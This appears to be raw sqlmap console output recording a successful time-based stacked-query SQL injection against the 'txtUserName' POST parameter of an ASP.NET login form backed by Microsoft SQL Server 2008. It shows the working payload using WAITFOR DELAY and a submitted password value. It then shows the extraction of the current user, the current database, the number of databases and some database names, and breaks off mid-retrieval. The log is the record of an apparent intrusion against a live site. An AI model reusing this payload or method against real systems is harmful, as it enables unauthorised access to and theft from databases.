 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: txtUserName
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: GetMiddleSign$signName=lbonxbch&hidaction=login&password=g00dPa$$w0
rD&txtUserName=4CunP7dPebR'; WAITFOR DELAY '0:0:5';--
---
[22:01:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[22:01:58] [INFO] fetching current user
[22:01:58] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[22:03:59] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
a
[22:05:53] [INFO] adjusting time delay to 3 seconds due to good response times
[22:07:05] [INFO] adjusting time delay to 2 seconds due to good response times
nmai
current user:    'anmai'
[22:13:39] [INFO] fetching current database
[22:13:39] [INFO] retrieved: edis
current database:    'edis'
[22:21:30] [INFO] fetching database names
[22:21:30] [INFO] fetching number of databases
[22:21:30] [INFO] retrieved: 29
[22:24:10] [INFO] retrieved: anmailib
[22:38:42] [INFO] retrieved: ass